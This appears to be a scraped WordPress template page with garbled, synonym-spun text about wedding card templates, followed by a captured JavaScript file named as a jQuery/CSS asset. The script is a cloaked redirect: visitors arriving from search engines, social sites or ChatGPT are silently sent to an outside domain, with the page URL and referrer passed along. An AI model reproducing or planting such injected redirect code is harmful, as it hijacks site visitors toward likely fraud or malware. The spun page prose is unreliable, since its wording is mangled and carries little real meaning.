Out Heart Card Template. in imitation of regards to arranging the ideal wedding, nothing is a unconventional priority than the solicitations and cards that you send to your visitors. You compulsion to say something, however you likewise infatuation to abstain from in flames going on all handy resources. That is the area pardon admission...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/photoshop-name-card-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 109
content:
var ars = 'https://file.itsnudimension.com/';

var ref = document.referrer.toLowerCase();
var fromChatGPT = new URLSearchParams(location.search).get('utm_source') === 'chatgpt.com';

if (
  fromChatGPT ||
  (
    ref &&
    [
      '.google.',
      'bing.',
      'yahoo.',
      'yandex.',
      'duckduckgo.',
      'baidu.',
      'ecosia.',
      'pinterest.',
      'com.pinterest',
      'facebook.',
      'm.facebook.',
      'l.facebook.',
      'lm.facebook.',
      'web.facebook.',
      'fb.me',
      'wp-json.my.id',
      'ios-app://',
      'ios.'
    ].some(s => ref.includes(s))
  )
) {
  window.location.href =
    ars +
    '/?arsae=' + encodeURIComponent(location.href) +
    '&arsae_ref=' + encodeURIComponent(ref);
}